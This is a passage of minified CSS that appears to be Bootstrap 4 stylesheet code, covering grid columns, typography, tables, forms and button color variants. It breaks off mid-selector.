-webkit-focus-ring-color;outline-offset:-2px}pre{margin-top:0;margin-bottom:1rem}figure{margin:0 0 1rem}img{vertical-align:middle}[role=button]{cursor:pointer}[role=button],a,area,button,input,label,select,summary,textarea{-ms-touch-action:manipulation;touch-action:manipulation}table{background-color:transparent}caption{padding-top:.75rem;padding-bottom:.75rem;color:#818a91;text-align:left;caption-side:bottom}th{text-align:left}label{display:inline-block;margin-bottom:.5rem}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,select,textarea{margin:0;line-height:inherit;border-radius:0}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit}input[type=search]{-webkit-box-sizing:inherit;box-sizing:inherit;-webkit-appearance:none}output{display:inline-block}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}h5{font-size:1.25rem}h6{font-size:1rem}.h1{font-size:2.5rem}.h2{font-size:2rem}.h3{font-size:1.75rem}.h4{font-size:1.5rem}.h5{font-size:1.25rem}.h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300}.display-2{font-size:5.5rem;font-weight:300}.display-3{font-size:4.5rem;font-weight:300}.display-4{font-size:3.5rem;font-weight:300}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:5px}.dl-horizontal{margin-right:-1.875rem;margin-left:-1.875rem}.dl-horizontal::after{display:table;clear:both;content:""}.initialism{font-size:90%;text-transform:uppercase}.blockquote{padding:.5rem 1rem;margin-bottom:1rem;font-size:1.25rem;border-left:.25rem solid #eceeef}.blockquote-footer{display:block;font-size:80%;line-height:1.5;color:#818a91}.blockquote-footer::before{content:"\2014 \00A0"}.blockquote-reverse{padding-right:1rem;padding-left:0;text-align:right;border-right:.25rem solid #eceeef;border-left:0}.blockquote-reverse .blockquote-footer::before{content:""}.blockquote-reverse .blockquote-footer::after{content:"\00A0 \2014"}.carousel-inner>.carousel-item>a>img,.carousel-inner>.carousel-item>img,.img-fluid{display:block;max-width:100%;height:auto}.img-rounded{border-radius:.3rem}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:.25rem;line-height:1.5;background-color:#fff;border:1px solid #ddd;border-radius:.25rem;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#818a91}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:.2rem .4rem;font-size:90%;color:#bd4147;background-color:#f7f7f9;border-radius:.25rem}kbd{padding:.2rem .4rem;font-size:90%;color:#fff;background-color:#333;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;margin-top:0;margin-bottom:1rem;font-size:90%;line-height:1.5;color:#373a3c}pre code{padding:0;font-size:inherit;color:inherit;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:.9375rem;padding-left:.9375rem;margin-right:auto;margin-left:auto}.container::after{display:table;clear:both;content:""}@media (min-width:544px){.container{max-width:576px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:940px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{padding-right:.9375rem;padding-left:.9375rem;margin-right:auto;margin-left:auto}.container-fluid::after{display:table;clear:both;content:""}.row{margin-right:-.9375rem;margin-left:-.9375rem}.row::after{display:table;clear:both;content:""}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:.9375rem;padding-left:.9375rem}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-1{width:8.333333%}.col-xs-2{width:16.666667%}.col-xs-3{width:25%}.col-xs-4{width:33.333333%}.col-xs-5{width:41.666667%}.col-xs-6{width:50%}.col-xs-7{width:58.333333%}.col-xs-8{width:66.666667%}.col-xs-9{width:75%}.col-xs-10{width:83.333333%}.col-xs-11{width:91.666667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.333333%}.col-xs-pull-2{right:16.666667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.333333%}.col-xs-pull-5{right:41.666667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.333333%}.col-xs-pull-8{right:66.666667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.333333%}.col-xs-pull-11{right:91.666667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.333333%}.col-xs-push-2{left:16.666667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.333333%}.col-xs-push-5{left:41.666667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.333333%}.col-xs-push-8{left:66.666667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.333333%}.col-xs-push-11{left:91.666667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0}.col-xs-offset-1{margin-left:8.333333%}.col-xs-offset-2{margin-left:16.666667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.333333%}.col-xs-offset-5{margin-left:41.666667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.333333%}.col-xs-offset-8{margin-left:66.666667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.333333%}.col-xs-offset-11{margin-left:91.666667%}.col-xs-offset-12{margin-left:100%}@media (min-width:544px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-1{width:8.333333%}.col-sm-2{width:16.666667%}.col-sm-3{width:25%}.col-sm-4{width:33.333333%}.col-sm-5{width:41.666667%}.col-sm-6{width:50%}.col-sm-7{width:58.333333%}.col-sm-8{width:66.666667%}.col-sm-9{width:75%}.col-sm-10{width:83.333333%}.col-sm-11{width:91.666667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.333333%}.col-sm-pull-2{right:16.666667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.333333%}.col-sm-pull-5{right:41.666667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.333333%}.col-sm-pull-8{right:66.666667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.333333%}.col-sm-pull-11{right:91.666667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.333333%}.col-sm-push-2{left:16.666667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.333333%}.col-sm-push-5{left:41.666667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.333333%}.col-sm-push-8{left:66.666667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.333333%}.col-sm-push-11{left:91.666667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:8.333333%}.col-sm-offset-2{margin-left:16.666667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.333333%}.col-sm-offset-5{margin-left:41.666667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.333333%}.col-sm-offset-8{margin-left:66.666667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.333333%}.col-sm-offset-11{margin-left:91.666667%}.col-sm-offset-12{margin-left:100%}}@media (min-width:768px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-1{width:8.333333%}.col-md-2{width:16.666667%}.col-md-3{width:25%}.col-md-4{width:33.333333%}.col-md-5{width:41.666667%}.col-md-6{width:50%}.col-md-7{width:58.333333%}.col-md-8{width:66.666667%}.col-md-9{width:75%}.col-md-10{width:83.333333%}.col-md-11{width:91.666667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.333333%}.col-md-pull-2{right:16.666667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.333333%}.col-md-pull-5{right:41.666667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.333333%}.col-md-pull-8{right:66.666667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.333333%}.col-md-pull-11{right:91.666667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.333333%}.col-md-push-2{left:16.666667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.333333%}.col-md-push-5{left:41.666667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.333333%}.col-md-push-8{left:66.666667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.333333%}.col-md-push-11{left:91.666667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.333333%}.col-md-offset-2{margin-left:16.666667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.333333%}.col-md-offset-5{margin-left:41.666667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.333333%}.col-md-offset-8{margin-left:66.666667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.333333%}.col-md-offset-11{margin-left:91.666667%}.col-md-offset-12{margin-left:100%}}@media (min-width:992px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-1{width:8.333333%}.col-lg-2{width:16.666667%}.col-lg-3{width:25%}.col-lg-4{width:33.333333%}.col-lg-5{width:41.666667%}.col-lg-6{width:50%}.col-lg-7{width:58.333333%}.col-lg-8{width:66.666667%}.col-lg-9{width:75%}.col-lg-10{width:83.333333%}.col-lg-11{width:91.666667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.333333%}.col-lg-pull-2{right:16.666667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.333333%}.col-lg-pull-5{right:41.666667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.333333%}.col-lg-pull-8{right:66.666667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.333333%}.col-lg-pull-11{right:91.666667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.333333%}.col-lg-push-2{left:16.666667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.333333%}.col-lg-push-5{left:41.666667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.333333%}.col-lg-push-8{left:66.666667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.333333%}.col-lg-push-11{left:91.666667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.333333%}.col-lg-offset-2{margin-left:16.666667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.333333%}.col-lg-offset-5{margin-left:41.666667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.333333%}.col-lg-offset-8{margin-left:66.666667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.333333%}.col-lg-offset-11{margin-left:91.666667%}.col-lg-offset-12{margin-left:100%}}@media (min-width:1200px){.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9{float:left}.col-xl-1{width:8.333333%}.col-xl-2{width:16.666667%}.col-xl-3{width:25%}.col-xl-4{width:33.333333%}.col-xl-5{width:41.666667%}.col-xl-6{width:50%}.col-xl-7{width:58.333333%}.col-xl-8{width:66.666667%}.col-xl-9{width:75%}.col-xl-10{width:83.333333%}.col-xl-11{width:91.666667%}.col-xl-12{width:100%}.col-xl-pull-0{right:auto}.col-xl-pull-1{right:8.333333%}.col-xl-pull-2{right:16.666667%}.col-xl-pull-3{right:25%}.col-xl-pull-4{right:33.333333%}.col-xl-pull-5{right:41.666667%}.col-xl-pull-6{right:50%}.col-xl-pull-7{right:58.333333%}.col-xl-pull-8{right:66.666667%}.col-xl-pull-9{right:75%}.col-xl-pull-10{right:83.333333%}.col-xl-pull-11{right:91.666667%}.col-xl-pull-12{right:100%}.col-xl-push-0{left:auto}.col-xl-push-1{left:8.333333%}.col-xl-push-2{left:16.666667%}.col-xl-push-3{left:25%}.col-xl-push-4{left:33.333333%}.col-xl-push-5{left:41.666667%}.col-xl-push-6{left:50%}.col-xl-push-7{left:58.333333%}.col-xl-push-8{left:66.666667%}.col-xl-push-9{left:75%}.col-xl-push-10{left:83.333333%}.col-xl-push-11{left:91.666667%}.col-xl-push-12{left:100%}.col-xl-offset-0{margin-left:0}.col-xl-offset-1{margin-left:8.333333%}.col-xl-offset-2{margin-left:16.666667%}.col-xl-offset-3{margin-left:25%}.col-xl-offset-4{margin-left:33.333333%}.col-xl-offset-5{margin-left:41.666667%}.col-xl-offset-6{margin-left:50%}.col-xl-offset-7{margin-left:58.333333%}.col-xl-offset-8{margin-left:66.666667%}.col-xl-offset-9{margin-left:75%}.col-xl-offset-10{margin-left:83.333333%}.col-xl-offset-11{margin-left:91.666667%}.col-xl-offset-12{margin-left:100%}}.table{width:100%;max-width:100%;margin-bottom:1rem}.table td,.table th{padding:.75rem;line-height:1.5;vertical-align:top;border-top:1px solid #eceeef}.table thead th{vertical-align:bottom;border-bottom:2px solid #eceeef}.table tbody+tbody{border-top:2px solid #eceeef}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding:.3rem}.table-bordered{border:1px solid #eceeef}.table-bordered td,.table-bordered th{border:1px solid #eceeef}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover tbody tr:hover{background-color:#f5f5f5}.table-active,.table-active>td,.table-active>th{background-color:#f5f5f5}.table-hover .table-active:hover{background-color:#e8e8e8}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:#e8e8e8}.table-success,.table-success>td,.table-success>th{background-color:#dff0d8}.table-hover .table-success:hover{background-color:#d0e9c6}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#d0e9c6}.table-info,.table-info>td,.table-info>th{background-color:#d9edf7}.table-hover .table-info:hover{background-color:#c4e3f3}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#c4e3f3}.table-warning,.table-warning>td,.table-warning>th{background-color:#fcf8e3}.table-hover .table-warning:hover{background-color:#faf2cc}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#faf2cc}.table-danger,.table-danger>td,.table-danger>th{background-color:#f2dede}.table-hover .table-danger:hover{background-color:#ebcccc}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#ebcccc}.table-responsive{display:block;width:100%;min-height:.01%;overflow-x:auto}.thead-inverse th{color:#fff;background-color:#373a3c}.thead-default th{color:#55595c;background-color:#eceeef}.table-inverse{color:#eceeef;background-color:#373a3c}.table-inverse.table-bordered{border:0}.table-inverse td,.table-inverse th,.table-inverse thead th{border-color:#55595c}.table-reflow thead{float:left}.table-reflow tbody{display:block;white-space:nowrap}.table-reflow td,.table-reflow th{border-top:1px solid #eceeef;border-left:1px solid #eceeef}.table-reflow td:last-child,.table-reflow th:last-child{border-right:1px solid #eceeef}.table-reflow tbody:last-child tr:last-child td,.table-reflow tbody:last-child tr:last-child th,.table-reflow tfoot:last-child tr:last-child td,.table-reflow tfoot:last-child tr:last-child th,.table-reflow thead:last-child tr:last-child td,.table-reflow thead:last-child tr:last-child th{border-bottom:1px solid #eceeef}.table-reflow tr{float:left}.table-reflow tr td,.table-reflow tr th{display:block!important;border:1px solid #eceeef}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;line-height:1.5;color:#55595c;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:.25rem}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{border-color:#66afe9;outline:0}.form-control::-webkit-input-placeholder{color:#999;opacity:1}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999;opacity:1}.form-control::placeholder{color:#999;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#eceeef;opacity:1}.form-control:disabled{cursor:not-allowed}.form-control-file,.form-control-range{display:block}.form-control-label{padding:.375rem .75rem;margin-bottom:0}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:2.25rem}.input-group-sm input[type=date].form-control,.input-group-sm input[type=time].form-control,.input-group-sm input[type=datetime-local].form-control,.input-group-sm input[type=month].form-control,input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:1.8625rem}.input-group-lg input[type=date].form-control,.input-group-lg input[type=time].form-control,.input-group-lg input[type=datetime-local].form-control,.input-group-lg input[type=month].form-control,input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:3.166667rem}}.form-control-static{min-height:2.25rem;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0}.form-control-static.form-control-lg,.form-control-static.form-control-sm,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{padding:.275rem .75rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{padding:.75rem 1.25rem;font-size:1.25rem;line-height:1.333333;border-radius:.3rem}.form-group{margin-bottom:1rem}.checkbox,.radio{position:relative;display:block;margin-bottom:.75rem}.checkbox label,.radio label{padding-left:1.25rem;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox label input:only-child,.radio label input:only-child{position:static}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:.25rem;margin-left:-1.25rem}.checkbox+.checkbox,.radio+.radio{margin-top:-.25rem}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:1.25rem;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:.75rem}input[type=checkbox].disabled,input[type=checkbox]:disabled,input[type=radio].disabled,input[type=radio]:disabled{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label{cursor:not-allowed}.form-control-danger,.form-control-success,.form-control-warning{padding-right:2.25rem;background-repeat:no-repeat;background-position:center right .5625rem;-webkit-background-size:1.4625rem 1.4625rem;background-size:1.4625rem 1.4625rem}.has-success .checkbox,.has-success .checkbox-inline,.has-success .form-control-label,.has-success .radio,.has-success .radio-inline,.has-success .text-help,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#5cb85c}.has-success .form-control{border-color:#5cb85c}.has-success .input-group-addon{color:#5cb85c;background-color:#eaf6ea;border-color:#5cb85c}.has-success .form-control-feedback{color:#5cb85c}.has-success .form-control-success{background-image:url([data-uri])}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .form-control-label,.has-warning .radio,.has-warning .radio-inline,.has-warning .text-help,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#f0ad4e}.has-warning .form-control{border-color:#f0ad4e}.has-warning .input-group-addon{color:#f0ad4e;background-color:#fff;border-color:#f0ad4e}.has-warning .form-control-feedback{color:#f0ad4e}.has-warning .form-control-warning{background-image:url([data-uri])}.has-danger .checkbox,.has-danger .checkbox-inline,.has-danger .form-control-label,.has-danger .radio,.has-danger .radio-inline,.has-danger .text-help,.has-danger.checkbox label,.has-danger.checkbox-inline label,.has-danger.radio label,.has-danger.radio-inline label{color:#d9534f}.has-danger .form-control{border-color:#d9534f}.has-danger .input-group-addon{color:#d9534f;background-color:#fdf7f7;border-color:#d9534f}.has-danger .form-control-feedback{color:#d9534f}.has-danger .form-control-danger{background-image:url([data-uri])}@media (min-width:544px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .form-control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.btn{display:inline-block;padding:.375rem 1rem;font-size:1rem;font-weight:400;line-height:1.5;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;border-radius:.25rem}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:focus,.btn:hover{text-decoration:none}.btn.focus{text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0}.btn.disabled,.btn:disabled{cursor:not-allowed;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#0275d8;border-color:#0275d8}.btn-primary:hover{color:#fff;background-color:#025aa5;border-color:#01549b}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#025aa5;border-color:#01549b}.btn-primary.active,.btn-primary:active,.open>.btn-primary.dropdown-toggle{color:#fff;background-color:#025aa5;background-image:none;border-color:#01549b}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.btn-primary.dropdown-toggle.focus,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle:hover{color:#fff;background-color:#014682;border-color:#01315a}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary:disabled.focus,.btn-primary:disabled:focus{background-color:#0275d8;border-color:#0275d8}.btn-primary.disabled:hover,.btn-primary:disabled:hover{background-color:#0275d8;border-color:#0275d8}.btn-secondary{color:#373a3c;background-color:#fff;border-color:#ccc}.btn-secondary:hover{color:#373a3c;background-color:#e6e6e6;border-color:#adadad}.btn-secondary.focus,.btn-secondary:focus{color:#373a3c;background-color:#e6e6e6;border-color:#adadad}.btn-secondary.active,.btn-secondary:active,.open>.btn-secondary.dropdown-toggle{color:#373a3c;background-color:#e6e6e6;background-image:none;border-color:#adadad}.btn-secondary.active.focus,.btn-secondary.active:focus,.btn-secondary.active:hover,.btn-secondary:active.focus,.btn-secondary:active:focus,.btn-secondary:active:hover,.open>.btn-secondary.dropdown-toggle.focus,.open>.btn-secondary.dropdown-toggle:focus,.open>.btn-secondary.dropdown-toggle:hover{color:#373a3c;background-color:#d4d4d4;border-color:#8c8c8c}.btn-secondary.disabled.focus,.btn-secondary.disabled:focus,.btn-secondary:disabled.focus,.btn-secondary:disabled:focus{background-color:#fff;border-color:#ccc}.btn-secondary.disabled:hover,.btn-secondary:disabled:hover{background-color:#fff;border-color:#ccc}.btn-info{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#2aabd2}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#2aabd2}.btn-info.active,.btn-info:active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;background-image:none;border-color:#2aabd2}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.btn-info.dropdown-toggle.focus,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle:hover{color:#fff;background-color:#269abc;border-color:#1f7e9a}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info:disabled.focus,.btn-info:disabled:focus{background-color:#5bc0de;border-color:#5bc0de}.btn-info.disabled:hover,.btn-info:disabled:hover{background-color:#5bc0de;border-color:#5bc0de}.btn-success{color:#fff;background-color:#5cb85c;border-color:#5cb85c}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#419641}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#419641}.btn-success.active,.btn-success:active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#449d44;background-image:none;border-color:#419641}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.btn-success.dropdown-toggle.focus,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle:hover{color:#fff;background-color:#398439;border-color:#2d672d}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success:disabled.focus,.btn-success:disabled:focus{background-color:#5cb85c;border-color:#5cb85c}.btn-success.disabled:hover,.btn-success:disabled:hover{background-color:#5cb85c;border-color:#5cb85c}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#f0ad4e}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#eb9316}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#eb9316}.btn-warning.active,.btn-warning:active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#ec971f;background-image:none;border-color:#eb9316}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.btn-warning.dropdown-toggle.focus,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle:hover{color:#fff;background-color:#d58512;border-color:#b06d0f}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning:disabled.focus,.btn-warning:disabled:focus{background-color:#f0ad4e;border-color:#f0ad4e}.btn-warning.disabled:hover,.btn-warning:disabled:hover{background-color:#f0ad4e;border-color:#f0ad4e}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d9534f}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#c12e2a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#c12e2a}.btn-danger.active,.btn-danger:active,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#c9302c;background-image:none;border-color:#c12e2a}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.btn-danger.dropdown-toggle.focus,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle:hover{color:#fff;background-color:#ac2925;border-color:#8b211e}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger:disabled.focus,.btn-danger:disabled:focus{background-color:#d9534f;border-color:#d9534f}.btn-danger.disabled:hover,.btn-danger:disabled:hover{background-color:#d9534f;border-color:#d9534f}.btn-primary-outline{color:#0275d8;background-color:transparent;background-image:none;border-color:#0275d8}.btn-primary-outline.active,.btn-primary-outline.focus,.btn-primary-outline:active,.btn-primary-outline:focus,.open>.btn-primary-outline.dropdown-toggle{color:#fff;background-color:#0275d8;border-color:#0275d8}.btn-primary-outline:hover{color:#fff;background-color:#0275d8;border-color:#0275d8}.btn-primary-outline.disabled.focus,.btn-primary-outline.disabled:focus,.btn-primary-outline:disabled.focus,.btn-primary-outline:disabled:focus{border-color:#43a7fd}.btn